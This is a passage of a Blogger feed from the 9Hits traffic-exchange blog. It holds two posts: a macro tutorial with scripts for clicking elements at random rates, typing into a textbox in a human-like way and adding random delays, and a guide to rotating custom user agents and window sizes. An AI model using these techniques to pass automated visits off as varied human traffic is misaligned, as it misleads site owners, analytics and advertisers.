\u003C\/span\u003E\u003C\/span\u003EClickByXpath(\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003E\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003EGenerateXpath(\"button\", \"\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003Estyle\", \"\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003Edisplay:inline-block\")\u003C\/span\u003E\u003C\/span\u003E)\u003C\/span\u003E\u003C\/span\u003E;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n=\u0026gt; Got it ? Try on macro editor now !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E4. Click to an element by rate\u003C\/b\u003E\u003Cbr \/\u003E\nLook at the sample page, we have 3 areas here\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiClZhdEhT-EGNcXcYWYuG24tspbYNSBld8x-fOZ7k6NRvsWJMkJ2imkv28JakdP4X-8mYqScW_7R40iKSeaO1zm_Pl4MHF3k1KHvORewsxyxTOdR2VW6W0Fn1Y-LS3YEIi2npLBaHRIRI\/s1600\/Screenshot_12.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"470\" data-original-width=\"705\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiClZhdEhT-EGNcXcYWYuG24tspbYNSBld8x-fOZ7k6NRvsWJMkJ2imkv28JakdP4X-8mYqScW_7R40iKSeaO1zm_Pl4MHF3k1KHvORewsxyxTOdR2VW6W0Fn1Y-LS3YEIi2npLBaHRIRI\/s400\/Screenshot_12.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nI want macro click to Area 1, but not click all the time, just click about 20%, and 80% do nothing.\u003Cbr \/\u003E\nThe logic: I will generate a random number between 0 - 100. If this number less than 20 so do the click, else do nothing. look like this\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003Ethe range\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n[\u003Cspan style=\"color: red;\"\u003E0\u003C\/span\u003E--- click --\u003Cspan style=\"color: red;\"\u003E20\u003C\/span\u003E-----------------------do no thing ------------------\u003Cspan style=\"color: red;\"\u003E100\u003C\/span\u003E]\u003C\/div\u003E\n\u003Cbr \/\u003E\nLet script it\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003Eawait Delay(15000);\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003ErandNum = Random(0, 100);\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003Eif (randNum \u0026lt; 20)\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003E{\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003E\u003Cspan style=\"color: orange;\"\u003E await \u003C\/span\u003E\u003C\/span\u003EClickById(\"area1\"); \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003E}\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\nSo the click only execute if the randNum \u0026lt; 20. \u003Cbr \/\u003E\nDone !. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow, I want to click to the area1 about \u003Cspan style=\"color: red;\"\u003E20\u003C\/span\u003E%, area2 \u003Cspan style=\"color: blue;\"\u003E50\u003C\/span\u003E% and area3 \u003Cspan style=\"color: lime;\"\u003E30\u003C\/span\u003E%.\u003Cbr \/\u003E\nThe logic is different a bit, Im still create a random number in range [0-100].\u003Cbr \/\u003E\nif the the random number \u0026lt; \u003Cspan style=\"color: red;\"\u003E20 \u003C\/span\u003Eclick area1, \u003Cspan style=\"color: blue;\"\u003E20 - 70\u003C\/span\u003E click area 2, and greater than or equals to \u003Cspan style=\"color: lime;\"\u003E70 \u003C\/span\u003Eclick area 3.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003Ethe range\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n[\u003Cspan style=\"color: red;\"\u003E0\u003C\/span\u003E--- area1--\u003Cspan style=\"color: red;\"\u003E20\u003C\/span\u003E------------------area2----------------\u003Cspan style=\"color: red;\"\u003E70\u003C\/span\u003E------area3-----\u003Cspan style=\"color: red;\"\u003E100\u003C\/span\u003E]\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003Eawait Delay(15000);\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003ErandNum = Random(0, 100);\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003Eif (randNum \u0026lt; 20)\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003E{\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003E\u003Cspan style=\"color: orange;\"\u003E await \u003C\/span\u003E\u003C\/span\u003EClickById(\"area1\"); \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003E}\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003Eelse if(randNum \u0026gt;=20 \u0026amp;\u0026amp; randNum \u0026lt;70)\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003E{\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003E\u003Cspan style=\"color: orange;\"\u003E await \u003C\/span\u003E\u003C\/span\u003EClickById(\"area2\"); \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003E}\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003Eelse if(randNum \u0026gt;= 70)\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003E{\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003E\u003Cspan style=\"color: orange;\"\u003E await \u003C\/span\u003E\u003C\/span\u003EClickById(\"area3\"); \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003E}\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor click command, you may use click by class, click by xpath or any other click command as it target to exact the element that you want to click.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTry it on macro editor ! \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E5. Set value to the textbox\u003C\/b\u003E \u003Cbr \/\u003E\n\u0026nbsp;We have one textbox here\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: yellow;\"\u003E\u0026lt;input type=\"text\" class=\"textfield\" id=\"typetome\" \/\u0026gt;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7EUsnoSIwZbUjfREmK0ZpxZdNaqXtaMlgxWKp2eI05_7H_GSK_DCm3DUx_250NK_qKWozGLbbLieQuu5vdreWyCzzTfbq4FxojJbHsjYzx908WmsFpHc4URG0KWGGfA7z_u8w_p-Hv20\/s1600\/Screenshot_13.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"472\" data-original-width=\"725\" height=\"260\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7EUsnoSIwZbUjfREmK0ZpxZdNaqXtaMlgxWKp2eI05_7H_GSK_DCm3DUx_250NK_qKWozGLbbLieQuu5vdreWyCzzTfbq4FxojJbHsjYzx908WmsFpHc4URG0KWGGfA7z_u8w_p-Hv20\/s400\/Screenshot_13.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nThere are some SetBy.. commands you can found in 9hits panel.\u003Cbr \/\u003E\nI will use SetById (as this element has id is typetome).\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003Eawait Delay(10000);\u003Cbr \/\u003ESetById(\"typetome\", \"value\", \"hello\");\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOr to more like human do. I will click to the text box, and then typing the \"hello\" text.\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003Eawait Delay(3000);\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003E\u003Cspan style=\"color: orange;\"\u003E await \u003C\/span\u003E\u003C\/span\u003EClickById(\"typetome\");\u003Cbr \/\u003Eawait Delay(2000);\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003E\u003Cspan style=\"color: orange;\"\u003E await \u003C\/span\u003E\u003C\/span\u003ETyping(\"hello\");\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLet try it on macro editor !\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003ETip\u003C\/b\u003E\u003C\/span\u003E: you can delay for a random time, like \u003Cspan style=\"background-color: #444444;\"\u003E\u003Cspan style=\"color: orange;\"\u003Eawait Delay(Random(15000, 20000));\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EIII. Put it into work\u003C\/b\u003E\u003Cbr \/\u003E\n\u0026nbsp;- Once you have tested your macro, now its time to put it to work, on your site setting on 9hits panel, just put your macro to the macro options. While other users in the system viewing your site, your macro will also be executed.\u003Cbr \/\u003E\n\u0026nbsp;- Please note if you set the option \u003Cb\u003EAllow Old Version\u003C\/b\u003E to \u003Cb\u003EYes\u003C\/b\u003E, so the macro would not run on the old version. You may need to rewrite your macro and put it into the Legacy tab to make it compatible with the viewer v1. In most case, if your macro is not so complex, just remove await keywork to get it compatible with v1.\u003Cbr \/\u003E\n\u0026nbsp;- \u003Cspan style=\"color: red;\"\u003E\u003Cb\u003ERemember\u003C\/b\u003E\u003C\/span\u003E: Not all the running viewers on system has same connection (speed) like your local computer, so it's may take more time to load your website, it's mean you may need to delay longer than your test to ensure macro run properly.\u003Cbr \/\u003E\nEg. your tested script is\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #444444;\"\u003E\u003Cspan style=\"color: orange;\"\u003Eawait Delay(10000);\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #444444;\"\u003E\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003E\u003Cspan style=\"color: orange;\"\u003E await \u003C\/span\u003E\u003C\/span\u003EClickById(\"btn1\");\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut when you put it into work. You should delay for longer time, may be 15 or 20s.\u0026nbsp; \u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #444444;\"\u003E\u003Cspan style=\"color: orange;\"\u003Eawait Delay(20000);\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #444444;\"\u003E\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003E\u003Cspan style=\"color: orange;\"\u003E await \u003C\/span\u003E\u003C\/span\u003EClickById(\"btn1\");\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpIj9OhAHZcAlPXemKVUVoMtP6S5Vfwd0qmWS6Z5DjIV7hDxBeAn3yO1U8b0Su_dOsQ07IksEx_NXnGZxWcoX0CU79_RLLAzdZxa4W5bEYuGW62mPIbjI8Unip4zVriiGXTVRtykRGNiU\/s1600\/Screenshot_15.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"517\" data-original-width=\"911\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpIj9OhAHZcAlPXemKVUVoMtP6S5Vfwd0qmWS6Z5DjIV7hDxBeAn3yO1U8b0Su_dOsQ07IksEx_NXnGZxWcoX0CU79_RLLAzdZxa4W5bEYuGW62mPIbjI8Unip4zVriiGXTVRtykRGNiU\/s640\/Screenshot_15.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCT5RtJRr9LQ7Mnzj9XedDdeuNX2dfSzgbsl3cpm4W-A0O3IvMTZcZ4Ek59f7t05QRwHwOI-NdXkpLn4HEPKyg4wM3lPw2KZg1h0wF8Q4p9pDv535BKVBDRB9jCv9nxYdqaAO0hB-BogA\/s1600\/Screenshot_16.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"501\" data-original-width=\"853\" height=\"374\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCT5RtJRr9LQ7Mnzj9XedDdeuNX2dfSzgbsl3cpm4W-A0O3IvMTZcZ4Ek59f7t05QRwHwOI-NdXkpLn4HEPKyg4wM3lPw2KZg1h0wF8Q4p9pDv535BKVBDRB9jCv9nxYdqaAO0hB-BogA\/s640\/Screenshot_16.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EOn next post, I will show you how to search on google for a special keywords and looking for the result on a limit of pages.\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E=\u0026gt; \u003Ca href=\"http:\/\/blog.9hits.com\/2018\/01\/google-searches-for-keyword-within.html\"\u003Ehttp:\/\/blog.9hits.com\/2018\/01\/google-searches-for-keyword-within.html\u003C\/a\u003E \u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EPlease leave any comment here or contact us if you need help !\u003C\/b\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/blog.9hits.com\/feeds\/749812500184155103\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/blog.9hits.com\/2017\/12\/9hits-macros-for-beginer.html#comment-form","title":"23 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default\/749812500184155103"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default\/749812500184155103"},{"rel":"alternate","type":"text/html","href":"http:\/\/blog.9hits.com\/2017\/12\/9hits-macros-for-beginer.html","title":"9Hits Macros for beginer"}],"author":[{"name":{"$t":"9Hits Traffic Exchange"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12761836552368733024"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjneTilYoe8dIPTLBNELsSyZTBzMmZtzVWr1L7huUXgezIHbCXwM_6trCSJg9Nk4iTqwGs90PLXDTY7JW8FivHbF38AVidqaNjZP5-gJ2btN41JetkARwJGbhMICNVEmEagzGNzLCGpYSU\/s72-c\/elmg.png","height":"72","width":"72"},"thr$total":{"$t":"23"}},{"id":{"$t":"tag:blogger.com,1999:blog-1379160278527420437.post-3704298341438954618"},"published":{"$t":"2017-12-28T06:26:00.001-08:00"},"updated":{"$t":"2017-12-28T06:31:07.733-08:00"},"title":{"type":"text","$t":"How to use custom user agents ?"},"content":{"type":"html","$t":"Hi, use custom user agents is a feature which available for both Premium and Free accounts.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E1. Create your own custom user agents.\u003C\/b\u003E\u003Cbr \/\u003E\nFrom 9Hits Panel, go to the User Agent session, click Add new.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_D0dRy6v-FijvoUvxjcvV3xm0LQCVJeYnWHH-t_PQf16svZyex1XDqMSC_WwDmJHZ_meiPn-fv3mBYk81KChHWyxX9Ulpo-trZSSeqMvSv18oaTo80kyOVZ8dSKHbUMMZNB40-ATckss\/s1600\/Screenshot_8.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"332\" data-original-width=\"967\" height=\"218\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_D0dRy6v-FijvoUvxjcvV3xm0LQCVJeYnWHH-t_PQf16svZyex1XDqMSC_WwDmJHZ_meiPn-fv3mBYk81KChHWyxX9Ulpo-trZSSeqMvSv18oaTo80kyOVZ8dSKHbUMMZNB40-ATckss\/s640\/Screenshot_8.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUser agent has managed by group. Naming your group on \u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003ETitle \u003C\/span\u003E\u003C\/b\u003Efield.\u003Cbr \/\u003E\non \u003Cspan style=\"color: orange;\"\u003E\u003Cb\u003EUser Agent strings\u003C\/b\u003E\u003C\/span\u003E. Put your custom user agents here,\u0026nbsp; one per line. For example. I'm creating a group of user agents for \u003Cb\u003EFirefox\u003C\/b\u003E.\u003Cbr \/\u003E\nOn the \u003Cspan style=\"color: orange;\"\u003E\u003Cb\u003ESizes \u003C\/b\u003E\u003C\/span\u003Efields. Add the browser sizes that will apply to this user agent group. You may add more than one size.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimjyP17DJ81dTWQN0gPTqGEg-LkCMXvOIZWWxOi-YUMmJrY_yIOm8OeIT0yKV2xCpDBOG80Qs_5rsumakN9poFabQy3S8S79cMaSBzHZDghu8tkef0FJMQjPLj7ZP6yfiJeHjK9VEGrWU\/s1600\/Screenshot_9.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"550\" data-original-width=\"1060\" height=\"332\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimjyP17DJ81dTWQN0gPTqGEg-LkCMXvOIZWWxOi-YUMmJrY_yIOm8OeIT0yKV2xCpDBOG80Qs_5rsumakN9poFabQy3S8S79cMaSBzHZDghu8tkef0FJMQjPLj7ZP6yfiJeHjK9VEGrWU\/s640\/Screenshot_9.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nSo how the system use your custom user agent? While surfing sites, the \n9Hits Viewer will take random one user agent from \u003Cspan style=\"color: orange;\"\u003E\u003Cb\u003EUser Agent strings\u003C\/b\u003E\u003C\/span\u003E, \ncombined with one random size from your added \u003Cspan style=\"color: orange;\"\u003E\u003Cb\u003ESizes\u003C\/b\u003E\u003C\/span\u003E. For example, the viewer may take from \u003Cb\u003EFirefox \u003C\/b\u003Egroup (the example on above figure) an user agent:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: yellow;\"\u003EMozilla\/5.0 (platform; rv:geckoversion) Gecko\/geckotrail Firefox\/firefoxversion appname\/appversion\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nand a random size, may be: \u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: yellow;\"\u003E1366x638\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E2. Setup your custom user agent to your site. \u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nFrom add\/update website, go to the \u003Cb\u003EPlatforms \u003C\/b\u003Eoption. There are three types: \u003Cb\u003E\u003Cspan style=\"color: #6aa84f;\"\u003E\u003Ci\u003EMobile\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E, \u003Cspan style=\"color: #e69138;\"\u003E\u003Cb\u003E\u003Ci\u003EDesktop \u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003Eand \u003Cb\u003E\u003Cspan style=\"color: #e06666;\"\u003E\u003Ci\u003ECustom\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: #6aa84f;\"\u003E\u003Cb\u003E\u003Ci\u003EMobile \u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003Eand \u003Cspan style=\"color: #e06666;\"\u003E\u003Cb\u003E\u003Ci\u003EDesktop \u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003Eis the build-in user agents (managed by the system). \u003Cspan style=\"color: #e06666;\"\u003E\u003Ci\u003E\u003Cb\u003ECustom \u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003Eis your own user agents. You may adjust the slider (adjust the usage rate of each type) to tell the viewer how it should use there types. Of course you can use combining there types or just one, or two of them. To use your custom, you have to set \u003Cspan style=\"color: #e06666;\"\u003E\u003Ci\u003E\u003Cb\u003ECustom \u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003Erate greater than zero percent. And now, the list of your custom user agent would appear, just choose which group that you want to use. In the example bellow. I would like to use 30% mobile, 38% desktop user agent from  the system, and 32% of my own \u003Cb\u003EFirefox \u003C\/b\u003Euser agents.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPGpaiEnXvyE2h2OxC3CISYyKQt2agq8eUl0rBRiirVHqmShj9vWIazYnzzP5y24Piw7z9CZFUHqhMLPdfkvsAxVO6o5tmnrm-6lwA5QW0kFzv3tqwwMNNCwBCPGfViJoOQ-pgpUP0sa8\/s1600\/Screenshot_7.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"255\" data-original-width=\"1068\" height=\"152\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPGpaiEnXvyE2h2OxC3CISYyKQt2agq8eUl0rBRiirVHqmShj9vWIazYnzzP5y24Piw7z9CZFUHqhMLPdfkvsAxVO6o5tmnrm-6lwA5QW0kFzv3tqwwMNNCwBCPGfViJoOQ-pgpUP0sa8\/s640\/Screenshot_7.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EThat's all !\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/blog.9hits.com\/feeds\/3704298341438954618\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/blog.9hits.com\/2017\/12\/how-to-use-custom-user-agents.html#comment-form","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default\/3704298341438954618"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default\/3704298341438954618"},{"rel":"alternate","type":"text/html","href":"http:\/\/blog.9hits.com\/2017\/12\/how-to-use-custom-user-agents.html","title":"How to use custom user agents ?"}],"author":[{"name":{"$t":"9Hits Traffic 